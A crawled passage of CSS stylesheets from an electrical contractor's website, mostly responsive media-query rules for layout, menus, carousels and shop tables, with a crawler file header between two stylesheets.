28px;}.bl_ctconten02 p {font-size: 15px;line-height: 29px;margin: 15px 0 15px;}.offerProduct02 .listItem {margin-bottom: 25px;}.listItem li {font-size: 14px;}.offerProduct02 p {font-size: 15px;}}@media only screen and (max-width: 1366px){.mainMenu{margin-left: 70px;}.mainMenu ul li a.call-btn{margin-left: 0px;}.mainMenu ul li{margin: 0 8px 0 0;}.bl_ctconten02 .secTitle02{font-size:29px;}.fixedHeader .mainMenu ul li{margin: 0 4px 0 0;}.secDesc {font-size: 14px;line-height: 24px;margin: 0 0 15px;}.ab_content_01 {padding-left: 0px;padding-right: 0px;}.blogContent p {font-size: 12px;}.service_area .organ_btn {margin-top: 10px;}.spItem h5 {font-size: 14px !important;line-height: 27px !important;}.spark-3 {margin-bottom: 30px !important;}}@media only screen and (max-width: 480px){.rk-3{font-size: 28px;line-height: 34px;}.aboutSection01 {padding: 100px 0 60px;}.categpruSection01{padding: 50px 0;}.cmt-row h2 {font-weight: 700;font-size: 26px;}.rk-banner {padding: 0px 0 50px;}.instagram a{width: 47%;}.testimonialSec02 .secTitle {font-size: 27px;}footer.footer_01.footer_white {padding-top: 35px;}.icon_box_02 p {font-size: 13px;}.icon_box_02 h3 {font-size: 13px;}.categpruSection01 p{font-size: 15px;}.cateImage {min-height: 250px;}.blogSectiont04 {padding: 60px 0 60px;}.bl_ctconten02 .secTitle02 {font-size: 22px;line-height: 34px;}.bl_ctconten02 p {font-size: 14px;line-height: 26px;margin: 20px 0 20px;}.offerProduct02 {padding: 60px 0 60px;}.offerProduct02 .secTitle {line-height: 43px;font-size: 32px;}.spark-about p {font-size: 16px;}.spark-about h2 {font-size: 28px;}.spark-about img {height: 65px !important;margin: 25px auto 15px !important;}.spark-about h4 {font-size: 18px;margin-bottom: 5px;}.spark-local {padding-top: 0px !important;padding-bottom: 0px !important;}.spark-7 h2{padding-top: 30px;line-height: 30px;font-size: 24px;}.spark-local p {font-size: 14px;}.spark-about-2 h2 {font-size: 22px !important;}.spark-about-2 {padding-top: 0px !important;}.blogContent p {font-size: 13px;}.testmonialItem .quote {font-size: 16px;line-height: 30px;}.insTitle {margin: 30px 0 15px;}.mob-none{display: none !important;}.cmt-row p {font-size: 14px;margin-bottom: 20px;overflow: auto;height: 200px;}.testimonialSec01 {padding: 0px 0 0px;}.secTitle {line-height: 35px !important;}.banner-title {line-height: 48px;}.singleService {padding: 40px 0 65px;}.spark-sub-1 {font-size: 16px !important;line-height: 10px !important;}.spark-sub-2 {line-height: 28px !important;}.contactInfoSec .contactbox {padding-top: 15px;}.contactInfoSec .contactbox h5 {font-size: 18px;line-height: 20px;}}.spark-1{font-weight: 800;font-size: 22px;}.spark-2{height: 510px;overflow: auto;}.spark-sub-1{font-weight: 600;font-size: 18px;line-height: 16px;}.spark-sub-2{line-height: 25px !important;margin-bottom: 15px !important;font-weight: 800 !important;font-size: 24px !important;}.spark-3{margin-bottom: 35px !important;}.spark-review{display: block;width: 25%;margin: 0 auto;}.spark-about {background-color: #f1f1f1;padding: 60px 0;}.spark-about img{background-size: contain;background-repeat: no-repeat;transition: .3s;background-position: center center;height: 110px;margin: 25px auto 30px;display: block;}.spark-about h2{text-align: center;}.spark-about h4{text-align: center;}.spark-about p{text-align: center;}.spark-4{padding-bottom: 100px;}.spark-about-2{margin-bottom: 80px;}.spark-about-2 img{border-radius: 8px;width: 100%;box-shadow: 0px 3px 49px 0px rgb(0 0 0 / 16%);}.spark-about-2 h2{font-size: 30px;line-height: 1.3;text-align: left;font-weight: 700;font-style: normal;}.spark-5{margin-top: 30px;}.spark-6{line-height: 30px;}.spark-local{background-image: url(../img/local-electrian-you-can-count-on.jpg);padding-top: 80px;padding-bottom: 65px;background-position: center;background-repeat: no-repeat;background-size: cover;}.spark-local p{color: #333;}.spark-appointment{padding: 25px;border-radius: 5px;background-color: #001b2b;}.spark-appointment h2{letter-spacing: -1px;line-height: 28px;margin-bottom: 10px;color: #fff;font-size: 28px;}.spark-appointment p{margin-bottom: 20px;font-size: 15px;color: #c1c1c1;line-height: 20px;}.spark-input{height: 50px !important;border-radius: 5px !important;background-color: #fff !important;}.spark-submit{line-height: 52px;border-radius: 5px;height: 50px }.spark-7{padding-left: 25px;}.spark-8{padding: 0px 40px;}.spark-foot{box-shadow: 0px 3px 49px 0px rgb(0 0 0 / 44%);border-radius: 10px;}.spark-aout{box-shadow: 0px 3px 49px 0px rgb(0 0 0 / 16%);border-radius: 8px;}.SubsrcribeForm input[type="text"] {font-size: 14px;height: 61px;width: 100%;font-weight: 400;color: #a6a6a6;outline: none;border: none;background: #ffffff;border-radius: 50px;padding: 0 68px;margin: 0 !important;}.dno-sec{display: none;}.dno-sec.so{display: block;}.lazyload{width: 100%;height: 100%;}.soc-icons{display: none;}.soc-icons.so{display: block;}.megaMenu.svc-adjust { z-index: 8; }

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/responsive.css
body_size: 5318
content:
 @media (min-width: 1200px) and (max-width: 1700px){.header04 .mainMenu ul li .sub-menu.mega_menu{left: -136px;}.mainMenu ul li .sub-menu.mega_menu{left: -98px;}.organia_product_wrapper .productItem10 .qty_weight{margin-right: 6px;}.ctaOffer{padding-left: 75px;}.productItem10 .proThumb04{max-width: 70%;left: -190px;}.productItem10{padding-left: 80px;}.productItem11 .product_content04{padding-top: 280px;}.slider_04 .sbBg{left: 0;}.slider_04 .tp-caption.layerImg{left: -50px;}.slider_04 .layerImg img{width: 700px !important;height: auto !important;}.slider_04 .tp-caption{left: 85px;}.lookbook05 h3{right: -185px;}.slider_05 .tp-caption{left: 70px;}.slider_05 .tp-caption.layerImg{left: -60px;}.aboutWidget{margin-left: 50px;margin-right: 50px;}footer .service_widget {padding-left: 40px;}.search-product{margin-left: -90px;margin-right: 20px;}.headerMiddle .midIconBox{margin-left: -40px;}.hm02 .accessNav{margin-left: -10px;}.slider_01 .tparrows.tp-leftarrow.custom{left: -40px !important;}.slider_01 .tparrows.tp-rightarrow.custom{left: calc(100% + 40px) !important;}.categorySlider.owl-carousel .owl-nav button, .productSlider01.owl-carousel .owl-nav button, .productSlider02.owl-carousel .owl-nav button, .cateSlider.owl-carousel .owl-nav button{left: -70px;}.categorySlider.owl-carousel .owl-nav .owl-next, .productSlider01.owl-carousel .owl-nav .owl-next, .productSlider02.owl-carousel .owl-nav .owl-next, .cateSlider.owl-carousel .owl-nav .owl-next{left: auto;right: -70px;}.organTabContent img {margin-left: -130px;margin-top: 0;max-width: 520px !important;}.organTabContent .secTitle{font-size: 40px;line-height: 55px;}.organTab{margin-top: 40px;}.secTitle{font-size: 36px;line-height: 65px;}.client-slider.owl-carousel a{width: 200px;height: 200px;}.lkbook_content h3{font-size: 30px;line-height: 40px;}.lkbook_content{bottom: 30px;left: 35px;}.lookbook .lkbook_content .organ_btn {height: 50px;font-size: 14px;line-height: 50px;padding: 0 25px;}.lookbook .lkbook_content .organ_btn i {width: 19px;height: 19px;font-size: 10px;line-height: 19px;}.lookbook img{min-height: 330px;object-fit: cover;}.text-center .lkbook_content{bottom: 35px;}.lb03 .lkbook_content{left: 25px;}.lb03 .rmbtn{right: 22px;}.lb03 .lkbook_content h3{font-size: 22px;}.lkbook_content h5{font-size: 16px;}.product_content{padding: 0 25px 32px;}.product_content h3{font-size: 17px;}.ctaMail h2{font-size: 36px;}.ctaMail{padding-left: 50px;}.proThumb03{width: 250px;height: 250px;}.offer-slider.owl-carousel .proThumb03 img{max-width: 150px;}.icon_box_01 h3{font-size: 18px;}.slider_02 .tp-caption{margin-left: 150px !important;}.lkbook_content02{padding-left: 30px;}.fact_01 h3{font-size: 18px;}.productItem06 .product_content04{padding-left: 28px;padding-right: 25px;}.teamItem01:hover .tm_socail a {visibility: visible;opacity: 1;transform: translate3d(0, 120px, 0);-moz-transform: translate3d(0, 120px, 0);-webkit-transform: translate3d(0, 120px, 0);-ms-transform: translate3d(0, 120px, 0);-o-transform: translate3d(0, 120px, 0);}.lookbook02 img{right: -30px;}.header03 .all-categories-dropdown .select{width: 350px;}.ctaSection03 .SecLayerimg{display: none;}.product_content07{padding-left: 28px;padding-right: 25px;}.lookbook03 img{max-width: 350px;bottom: -100px;}.lkbook_content03{bottom: 40px;}.lkbook_content03 h3{font-size: 32px;}footer.footer_white .widget.widget_nav_menu {padding-left: 35px;}.teamItem02 .tmContent h5{font-size: 22px;}.pp_post_item{padding-top: 4px;}.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{padding-left: 115px;padding-right: 115px;}.icon_box_06{margin-left: 0;}.listproThumb, .list_pro_content{width: 50%;}.product_details{padding-right: 0;}.pdtci_content p{padding-right: 100px;}.product_tabarea{padding-right: 0;}.countdown_dashboard_three.commoncount .countdown-section{margin-left: 10px;}.singleProduct02 .product_details{padding: 0;}.productSlide02{margin-right: 6px;}.singleProduct03 .product_details{padding: 45px 0 0 10px;}.indicator-slider02 li img{max-width: 90px;}.indicator-slider02 li .idItem{width: 105px;height: 100px;}.singleProduct03 .product_tabarea{padding-right: 260px;}}@media (min-width: 992px) and (max-width: 1199px){.rmBtn{bottom: 45px;}.productItem11 .product_content04 > p{margin-left: 0;}.productItem11 .product_content04 h3{font-size: 32px;}.productItem11 .product_content04{padding-top: 260px;}.ctaOffer{padding-left: 45px;}.slider_04 .sbBg{left: 0;}.slider_04 .layerImg img{width: 100% !important;height: auto !important;}.mailSection .icon_box_01 .ibImg{left: 15px;}.secTitle{font-size: 39px;line-height: 55px;}.searchViewModal .container {max-width: 850px;}.search-product input[type="search"]{width: 45%;}.teamItem02 .tmContent h5{font-size: 20px;}.teamItem02 .tmContent::after{left: 25px;}.teamItem02:hover .tmContent {padding-left: 45px;}.withSidebar .show-results {display: none;}.productCarousel .carousel-indicators{max-height: 100%;top: 0;}.productCarousel .carousel-indicators li{float: none;}.productCarousel{padding-left: 110px;}.indicator-slider02 li .idItem{width: 100px;height: 85px;}.indicator-slider02 li img{max-width: 90px;}.cartPage .woocommerce{padding-left: 40px;padding-right: 30px;}.woocommerce table.shop_table td.actions::after {width: calc(100% + 70px);left: -40px;}}@media (max-width: 1199px){.lookbook05 h3{font-size: 28px;display: block;margin: 20px 0 0;transform: none;-webkit-transform: none;position: relative;right: 0;bottom: 0;}.lookbook05{display: block;}.lb05Right {margin-left: 0;margin-right: 0;}.mailSectionInner .SubsrcribeForm{margin-right: 15px;}.grNavigation{justify-content: flex-start;margin-top: 20px;}.modifiedRow .col-lg-8.mdrCol, .modifiedRow .col-lg-4.mdrCol {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.woocommerce .cart-collaterals{margin-left: 0;}.singleProduct03 .product_tabarea{padding-right: 0;}.singleProduct03 .product_details{padding: 15px 0 0 0;}.spmiddleSection::after{width: 100%;left: 0;}.spmiddleSection .product_tabarea{padding: 0;}.product_details h3{font-size: 36px;}.product_details .pi01Price{font-size: 24px;}.product_details .organ_btn{padding: 0 32px;}.product_tabarea{padding-right: 0;}.product_details{padding-right: 0;}.header01 .logo img {height: 55px;}.header01.fixedHeader .logo::after, .logo::after {top: 1px;height: 95px;}.header01.fixedHeader .accessNav .searchBtn::after, .accessNav .searchBtn::after {top: -25px;height: 95px;}header.header04 .menuToggler{margin: 21px 21px 22px 0;}header .menuToggler{display: block;font-size: 16px;line-height: 45px;color: #232424;padding: 0;position: relative;margin: 25px 21px 25px 0;background: #eeeeee;width: 45px;height: 45px;border-radius: 5px;text-align: center;}.mainMenu {display: none;}header.header02 .menuToggler{margin-right: 2px;}header.header03 .menuToggler{margin: 12px 21px 12px auto;background: #2e2e2e;color: #fff;}.hm02 .accessNav{margin-right: 0;}footer.footer_white .widget{padding-left: 10px;padding-right: 10px;}footer.footer_white .widget.widget_nav_menu {padding-left: 15px;}.SubsrcribeForm{margin: 0;}.lookbook03{margin: 40px 0 50px;}.filter_menu02 li{padding: 7px 12px;}.icon_box_04{margin-bottom: 30px;}.fact_01{margin-bottom: 40px;}.video-slider.owl-carousel .video_banner img {min-height: 450px;object-fit: cover;}.lookbook02{margin-bottom: 30px;}.slider_02 .tparrows.tp-leftarrow.custom{left: -15px !important;}.slider_02 .tparrows.tp-rightarrow.custom{left: calc(100% + 15px) !important;}.slider_02 .tparrows.custom{width: 55px;height: 55px;line-height: 55px;}.slider_02 .tparrows.custom:before{line-height: 50px;}.related_carousel02.owl-carousel .owl-nav button, .related_carousel.owl-carousel .owl-nav button, .productSlider03.owl-carousel .owl-nav button, .productSlider01.owl-carousel .owl-nav button, .productSlider02.owl-carousel .owl-nav button{left: -30px;}.related_carousel02.owl-carousel .owl-nav .owl-next, .related_carousel.owl-carousel .owl-nav .owl-next, .productSlider03.owl-carousel .owl-nav .owl-next, .productSlider01.owl-carousel .owl-nav .owl-next, .productSlider02.owl-carousel .owl-nav .owl-next{left: auto;right: -30px;}.video_banner{margin: 0;}footer .service_widget{padding-left: 15px;}.ctaMail h2{font-size: 36px;}.aboutWidget{margin-left: 15px;margin-right: 15px;}.fdivider{margin: 0;}.copyright{padding-right: 0;}.ctaMail{padding: 94px 60px 66px 30px;background-position: 30% center;}.ctaMail .col-lg-5 {padding-right: 15px;}.bmeta{font-size: 14px;}.blogContent h3{font-size: 21px;}.dealarea{margin-bottom: 40px;}.lookbook{margin-bottom: 30px;}.ratedItem01, .icon_box_01{margin-bottom: 30px;}.slider_01 .tparrows.tp-leftarrow.custom{left: -85px !important;}.slider_01 .tparrows.tp-rightarrow.custom{left: calc(100% + 85px) !important;}.abThumb .abbg{max-width: 100% !important;}.icon_box_02 p br{display: none;}.organTab{margin: 0 0 70px;display: block;}.organTabContent .clLeft {padding-left: 15px;}.organTabContent .secTitle {line-height: 60px;margin-right: 0;font-size: 45px;}.organTabContent img {margin-left: 0;margin-top: 0;max-width: 100% !important;}.bodybg{padding: 0;}.categorySlider.owl-carousel .owl-nav{margin: 30px 0 0;}.categorySlider.owl-carousel .owl-nav, .cateSlider.owl-carousel .owl-nav{display: flex;justify-content: center;}.categorySlider.owl-carousel .owl-nav .owl-next, .cateSlider.owl-carousel .owl-nav .owl-next{right: -7px;}.categorySlider.owl-carousel .owl-nav button, .cateSlider.owl-carousel .owl-nav button{position: relative;top: 0;left: -7px;}.SecLayerimg{display: none;}.contact_form{padding-left: 25px;padding-right: 25px;margin-top: 50px;}.contact_form .col-md-5 {padding-right: 15px;}.contact_form .col-md-7{padding-left: 15px;}.servicePost{margin: 0 0 50px;}.service_area{margin: 0;}.blogItem01.standard{margin-right: 0;}.pp_post_item{padding-top: 0;}.singleBlog .padRight{padding-right: 15px;}.sic_comments{margin-right: 0;}.sicc_list li .children{margin-left: 45px;}.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{padding-left: 35px;padding-right: 35px;}.blog_details_banner .carousel-control-next{top: calc(46% - 40px);}.blog_details_banner .carousel-control-prev{left: auto;right: 50px;top: calc(46% + 40px);}.single_comment{padding-left: 120px;}.icon_box_06{margin-top: 30px;}.pdtci_content p{padding-right: 0;}.product_tabarea .adinfo{padding-right: 0;}.product_tabarea .comment_area{padding-right: 0;}.singleProduct02 .product_details{padding: 0;}.testimonial01{padding: 0;}}@media (min-width: 768px) and (max-width: 991px){.proGallerySliderThumb{top: 180px;}.productItem11 .product_content04{padding-top: 200px;}.orgoTab04 li{margin: 0 20px;}.ctaOffer{padding-left: 45px;}.copyright ul{margin-top: 10px;}.copyright{display: block;text-align: center;}.productWidgetSection .lookbook{margin: 30px 0;}.grNavigation{justify-content: flex-start;margin-top: 20px;}.hm02 .search-product {margin-right: -60px;margin-left: -55px;}.hm02 .search-category{min-width: 200px;}.hm02 .search-category .nice-select::after{right: 25px;}.hm02 .search-category select, .hm02 .search-category .nice-select {padding-right: 25px;padding-left: 25px;}.tpdesc p:first-child{display: none;}.tpdesc p{padding-left: 0;}.client-slider.owl-carousel a {width: 215px;height: 215px;}.search-product input[type="search"]{width: 50%;}.search-product {margin: 9px 0px 0 0px;}.abThumb.text-center img {margin-left: 30px;}.disContent h2{font-size: 36px;line-height: 46px;}.discout-slider.owl-carousel .owl-nav button{left: 10px;}.discout-slider.owl-carousel .owl-nav button.owl-next {left: auto;right: 10px;}.product_tabarea .adinfo table tr th{width: 300px;}.cstabImg{display: none;}.cartPage .woocommerce {background: transparent;padding: 0;box-shadow: none;}.woocommerce table.shop_table thead tr th.product-photo, .woocommerce table.shop_table tbody tr td.product-photo{display: none;}.woocommerce table.shop_table tbody tr td, .woocommerce table.shop_table thead tr th{font-size: 15px;padding-right: 10px;padding-left: 10px;}.woocommerce table.shop_table td.actions .button{min-width: 170px;}.woocommerce table.shop_table td.actions .coupon .button{margin-left: 15px;}.woocommerce table.shop_table td.actions .coupon input[type="text"]{width: 240px;}}@media (max-width: 991px){.slider_04 .sbBg{left: 0;}.slider_04 .layerImg img, .slider_05 .tp-caption.layerImg img{display: none;}.mailSectionInner, .testimonialSLiderInner{padding-right: 25px;padding-left: 25px;}.woocommerce table.shop_table tbody tr td.product-name span{margin-top: 22px;}.woocommerce table.shop_table td.actions::after{width: 100%;left: 0;}.woocommerce table.shop_table tbody tr td .quantityd{height: 45px;width: 115px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{font-size: 18px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn.btnMinus{left: 12px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn.btnPlus{right: 12px;}.woocommerce table.shop_table tbody tr td .quantityd input[type="number"]{font-size: 14px;}.tabslider_area .secTitle{font-size: 28px;}.singleProduct03 .product_details{padding: 50px 0 0;}.singleProduct02 .product_details{padding: 60px 0 0;}.show-results {display: none;}.icon_box_06{margin: 30px 0 0;}.blog_details_banner .carousel-control-next{top: calc(40% - 40px);}.blog_details_banner .carousel-control-prev{left: auto;right: 50px;top: calc(40% + 40px);}.relatedPostArea{margin-right: 0;}.blog_details_banner .carousel img{min-height: 500px;object-fit: cover;}.sidebar{margin: 60px 0 0;}.sidebar.lsb{margin: 0 0 60px;}.service_area .organ_btn{width: 100%;padding: 1px 20px;}.withbg li span{padding-left: 22px;padding-right: 20px;}.withbg li{font-size: 18px;}footer.footer_white .widget{padding-bottom: 45px;}.hm02 .accessNav a.userBtn{display: none;}.headerMiddle .logo img {height: 60px;max-width: 100%;}.headerMiddle{padding: 15px 0;}.headerMiddle .cusmm{display: none;}.cateItem02{margin-bottom: 40px;}.secTitle{font-size: 30px;line-height: 20px;}.organTabContent .secTitle {line-height: 50px;font-size: 34px;}.btn_tp, .riTop{padding-left: 30px;}.ratedItem01 .rtlayer{max-width: 65%;}.lookbook img {border-radius: 25px;min-height: 350px;object-fit: cover;}.text-center .lkbook_content{bottom: 45px;}.lkbook_content {position: absolute;left: 40px;bottom: 35px;}.lkbook_content h5{font-size: 16px;}.lb03 .lkbook_content h3 {font-size: 24px;}.lb03 .rmbtn{right: 22px;}.lb03 .lkbook_content{left: 22px;}.lkbook_content h3{font-size: 36px;}.filterMenu{margin-right: 95px;}.filterMenu li{margin-right: 2px;}.offer-slider.owl-carousel{margin: 0 auto;text-align: center;}.proThumb03{margin-right: auto;margin-left: auto;}.blogItem01{margin-bottom: 50px;}.ctaMail{padding: 50px;background-position: 72% center;background-repeat: repeat;text-align: center;}.ctaMail h2{color: #232424;}.ctaMail form {padding: 20px 0 0;}.fdivider {margin: 30px 0 0;}.copyright img{max-width: 48%;height: auto;}.contact_form_2{margin-top: 50px;}.productItem11 .product_content04 > p{margin-left: 0;}}@media (max-width: 767px){.header02 .shoping_cart .show_cart_area{right: 0;}.shoping_cart .show_cart_area{right: -15px;}.gsThumbItem svg{width: 90px;}.productItem11 .product_content04 h3{font-size: 36px;line-height: 50px;}.fibg i::after{left: -15px;}.orgoTab05 li a::after{right: 0;}.orgoTab04{display: block;}.orgoTab04 li{margin: 0 20px 20px 0;}.orgoTab04 li:last-child{margin-right: 0;}.slider_04 .tp-caption br{display: none;}.slider_04 .sbBg{width: 100%;left: 0;}.productItem11 .product_content04{text-align: left;padding: 170px 0 20px;}.gsThumbItem img{width: 90px;}.rmBtn{display: none;}.proGallerySliderThumb{position: relative;width: 100%;top: 0;}.proGalSLiderWrap{padding-right: 0;}.aboutWidget{text-align: left;margin: 0;}.secTitle02{font-size: 32px;line-height: 46px;}.ctaOffer{padding: 100px 20px 67px 25px;}.ctaOffer .secTitle02{font-size: 36px;line-height: 48px;}.productItem10{margin-left: 0;padding: 40px 25px;}.productItem10 .proThumb04 {margin: 0;position: relative;left: 0;top: 0;margin: auto;transform: none;}.test_author p{color: #333;}.grNavigation ul{margin: 0 0 30px;padding: 0;}.grNavigation ul::after{display: none;}.grNavigation{display: block;}.mailSection .icon_box_01 h3{line-height: 38px;}.mailSection .icon_box_01 .ibImg{position: relative;margin: 0 0 30px;}.mailSection .icon_box_01{padding-left: 0;}.mailSectionInner .SubsrcribeForm{margin-right: 0;}.productWidgetSection .lookbook{margin-top: 30px;}.mailSectionInner, .testimonialSLiderInner{padding-right: 15px;padding-left: 15px;}.proCustomSLider.owl-carousel .owl-nav {position: relative;right: 0;top: 0;display: flex;justify-content: center;margin: 40px 0 0;}.header04 .all-categories-dropdown.dropdown02 .categorie-list{left: 0;}header.header04 .menuToggler {margin-right: 10px;}.header04 .midIconBox{display: none;}.weeklyDealProductSection .secTitle{font-size: 32px;margin: 0 0 25px;}.woocommerce table.wishlist_table tbody tr td .add_to_cart{float: left;}.cartPage .woocommerce::after{display: none;}.cartPage .woocommerce {background: transparent;padding: 0;box-shadow: none;}.woocommerce table.shop_table thead tr, .woocommerce table.shop_table tbody tr.cart_item {display: inline-grid;width: 100%;border-bottom: 1px dashed #d9d9d9;}.woocommerce table.shop_table tbody tr td{display: block;padding: 25px 20px;}.woocommerce table.shop_table thead tr th{background: var(--theme-color);padding: 10px 20px;border-bottom: 1px solid rgba(255, 255, 255, .1);}.woocommerce table.shop_table td.actions .coupon{display: block;float: none;}.woocommerce table.shop_table tr td.product-remove {text-align: left;}.woocommerce table.shop_table td.actions .button.update{float: none;margin-top: 15px;}.woocommerce table.shop_table td.actions .coupon .button{margin: 15px 0 0;}.woocommerce table.shop_table td.actions .coupon input[type="text"]{width: 100%;}.woocommerce .cart-collaterals .cart_totals table tr th{padding-left: 0;width: 110px;}.woocommerce table.shop_table td.actions {padding-left: 20px;padding-right: 20px;}.testimonialNav .slick-slide{padding-left: 4px;padding-right: 4px;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center{padding-right: 0;padding-left: 0;}.test_author h5{font-size: 22px;}.indicator-slider02 li .idItem{width: 90px;height: 80px;}.indicator-slider02 li img{width: 75px;}.productSlide02{margin-right: 0;}.spmiddleSection .productTabs li a::after {bottom: -3px;}.spmiddleSection::after {display: none;}.productCarousel .carousel-indicators li{width: 80px;height: 80px;margin: 0 13px 13px 0;}.productCarousel .carousel-indicators {position: relative;left: 0;margin: 0;padding: 0;top: 0;display: inline-block;max-height: 100%;width: 100%;}.productCarousel{padding-left: 0;}.productCarousel .sp_img{min-height: 400px;}.commentForm .col-md-6.name {padding-right: 15px;}.commentForm .col-md-6.email {padding-left: 15px;}.related_carousel.owl-carousel .owl-stage-outer {height: calc(100% + 30px);margin: -15px;padding: 15px;width: calc(100% + 30px);}.productComent .ratings{position: relative;bottom: -20px;}.product_tabarea .adinfo table tr td{padding-top: 20px;padding-bottom: 20px;}.product_tabarea .adinfo table tr th{width: 100px;}.product_tabarea .productTabs{border: none;display: block;}.product_tabarea .productTabs li a{padding-bottom: 9px;}.product_tabarea .productTabs li a:after{bottom: -7px;}.product_tabarea .productTabs li a:before{bottom: -13px;}.product_tabarea .productTabs li{display: block;border-right: none;border-bottom: 3px solid #eeeeee;margin: 0 0 20px;padding-right: 0;}.desImage img{max-width: 100%;}.pdtci_content .listItem {margin-top: 15px;}.mtItem{display: block;}.colorCart{display: block;}.colorMeta{margin: 0 0 30px;}.qty_weight{display: block;}.weight_quantity {margin: 30px 0 10px;}.product_details .pi01Price{font-size: 24px;}.breadcrumbs a{margin-bottom: 15px;}.product_details h3{font-size: 30px;}.indicator-slider li .idItem{width: 85px;height: 85px;}.indicator-slider li img{max-width: 70px;}.list_pro_content h3{font-size: 21px;}.listproThumb{width: 100%;border-right: none;border-bottom: 2px solid #e6e6e6;}.list_pro_content{width: 100%;padding-right: 20px;padding-left: 25px;}.productItemlist{display: block;}.discout-slider.owl-carousel .owl-nav button{background: #fff;}.discout-slider.owl-carousel{padding: 120px 20px 50px;}.disContent h2{font-size: 30px;line-height: 40px;}.discout-slider.owl-carousel .owl-nav{display: flex;justify-content: center;}.discout-slider.owl-carousel .owl-nav button{position: relative;top: 0;right: 0 !important;left: 0 !important;margin: 20px 10px 0;}.producView {margin: 25px 0 0;justify-content: center;}.shopController{display: block;}.filterBy select, .filterBy .nice-select{margin-bottom: 20px;}.blog_details_banner .carousel-control-next{top: 30px;right: 30px;}.blog_details_banner .carousel-control-prev{top: 100px;right: 30px;}.bannerContent .banner-title{font-size: 28px;line-height: 38px;}.bannerContent{bottom: 25px;padding: 0 20px;}.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote {padding-left: 15px;padding-right: 15px;}.comment-reply-link {position: relative;right: 0;bottom: 0;margin: 25px 0 0;display: block;}.single_comment > img {position: relative;top: 0;margin: 0 0 20px;}.single_comment{padding-left: 0;}.sicc_list li .children{margin-left: 15px;}.post_author img{position: relative;margin: 0 0 25px;}.post_author{padding-left: 0;}.socialShare{justify-content: flex-start;margin-top: 20px;}.socialShare a{margin-right: 24px;margin-left: 0;}.organ_pagination a.prev{margin-right: 10px;}.organ_pagination a.next{margin-left: 10px;}.standard .blogContent h3{font-size: 29px;}.service_area .organ_btn{margin-bottom: 40px;}.service_area h2{font-size: 30px;}.footer_01 .widget .widget_title{margin-top: 0;}.footer_01 .widget{padding: 60px 0 0;}.contetn_404 h2{font-size: 120px;}.contetn_404 h3{font-size: 24px;line-height: 36px;}.contact_form input[type="email"], .contact_form input[type="text"], .contact_form input[type="url"], .contact_form input[type="tel"], .contact_form input[type="number"], .contact_form textarea{padding-left: 30px;padding-right: 20px;}.contact_form h2{font-size: 28px;}.contact_form{padding: 60px 20px;background-image: none;}.banner-title{font-size: 35px;}.copyright ul{margin-top: 10px;}.icon_box_05 h3{font-size: 20px;word-break: break-all;}.client-slider-03.owl-carousel{margin-bottom: 30px;}footer.footer_white .widget.widget_nav_menu, footer.footer_white .widget{padding: 0 0 40px;}.SubsrcribeForm button{padding: 0 15px;font-size: 13px;}.SubsrcribeForm input[type="email"]{padding-left: 20px;}.tsauthor{font-size: 14px;}.testimonial02.owl-carousel .owl-dots{margin: 0 0 0 -10px;text-align: left;}.testimonial02.owl-carousel{padding-right: 0;}.video-slider02.owl-carousel .video_banner img {min-height: 300px;object-fit: cover;}.offer h5{font-size: 18px;}.lookbook03 img {max-width: 55%;height: auto;position: relative;right: 0;bottom: -80px;left: auto;float: right;}.lkbook_content03 {position: absolute;left: 30px;bottom: 35px;}.lkbook_content03 h3{font-size: 32px;}.commoncount{justify-content: flex-start;margin-bottom: 40px;}.ads-slider.owl-carousel{margin-bottom: 40px;}.filter_menu02{display: block;}.filter_menu02 li{margin: 0 7px 10px;}.tp-bullets{left: calc(100% + 260px) !important;}.tp-bullets .tp-bullet{width: 60px;height: 52px;}header.header03 .navBar01{justify-content: center;}header.header03 .menuToggler{margin-left: 0;}.header03::after{width: 100%;}header.header03 .all-categories-dropdown{width: 100% }.header03 .all-categories-dropdown .select{width: 100%;padding: 0 25px;}.hm02 .accessNav{width: 30%;float: right;margin: -50px 10px 0 0;}.hm02.headerMiddle{padding-top: 5px;}.hm02.headerMiddle .logo{text-align: left;}.info{display: none;}.abThumb.text-center img {margin-left: 0;}.video-slider02.owl-carousel .owl-nav{margin: 30px 0 0;}.related_carousel.owl-carousel .owl-nav, .related_carousel02.owl-carousel .owl-nav, .productSlider03.owl-carousel .owl-nav, .video-slider02.owl-carousel .owl-nav, .productSlider01.owl-carousel .owl-nav, .productSlider02.owl-carousel .owl-nav{display: flex;justify-content: center;text-align: center;}.related_carousel.owl-carousel .owl-nav button, .related_carousel02.owl-carousel .owl-nav button, .productSlider03.owl-carousel .owl-nav button, .video-slider02.owl-carousel .owl-nav button, .productSlider01.owl-carousel .owl-nav button, .productSlider02.owl-carousel .owl-nav button{position: relative;left: -5px;}.related_carousel.owl-carousel .owl-nav .owl-next, .related_carousel02.owl-carousel .owl-nav .owl-next, .productSlider03.owl-carousel .owl-nav .owl-next, .video-slider02.owl-carousel .owl-nav .owl-next, .productSlider01.owl-carousel .owl-nav .owl-next, .productSlider02.owl-carousel .owl-nav .owl-next{position: relative;right: -5px;}.productSlider01.owl-carousel{margin-top: 30px;}.video-slider.owl-carousel .owl-nav{right: 25px;}.video-slider.owl-carousel{margin-top: 40px;}.lbborder{width: calc(100% - 40px);}.lookbook02{padding-left: 20px;padding-right: 20px;}.lookbook02 > h5{font-size: 11px;}.lkbook_content02{padding-left: 20px;}.lookbook02 img{max-width: 65%;margin: 0;top: auto;}.lkbook_content02 h3{font-size: 40px;}.all-categories-dropdown.dropdown02 .select span{display: none;}.all-categories-dropdown.dropdown02 .select{font-size: 13px;padding: 0 33px;}.categorie-list ul{padding-left: 18px;padding-right: 15px;}.categorie-list ul li{font-size: 13px;}.categorie-list ul li > span{font-size: 10px;}.all-categories-dropdown.dropdown02 .categorie-list{width: 100%;}.headerMiddle .logo {text-align: center;}.search-product{display: none;}.topbar02 p{display: none;}.tbaccess ul{justify-content: center;}.sidebarMenuOverlay::before, .SMArea {width: 300px;}.header01.fixedHeader .logo img, .header01 .logo img {height: 96px;}.logo::after{right: -17px;}.topbarBG{border-radius: 0;padding: 0;margin: 0;justify-content: center;}.tpdesc{display: none;}.tosocial 